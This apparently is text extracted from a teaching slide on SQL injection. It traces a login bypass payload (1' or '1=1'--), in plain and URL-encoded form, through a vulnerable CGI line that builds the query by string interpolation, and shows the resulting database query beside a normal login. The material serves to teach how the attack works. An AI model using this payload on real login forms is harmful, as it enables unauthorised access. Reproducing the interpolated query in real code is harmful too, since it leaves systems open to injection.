 HTML Page
Category : Normal Attack
I D :
PW:
id = 1’ or ‘1=1’-- password=1234
id = admin password=1234
id = admin&password=1234
Presentation
Layer
id = 1%27+or+%271%3D1%27--&password=1234
CGI Source Code
$sql = “SELECT * FROM user WHERE id=‘$id’ AND password=‘$password’”;
CGI layer
SELECT * FROM user WHERE id=‘1’ or ‘1=1’--’ AND password=‘1234’
SELECT * FROM user WHERE id=‘admin’ AND password=‘1234’
Database layer
Database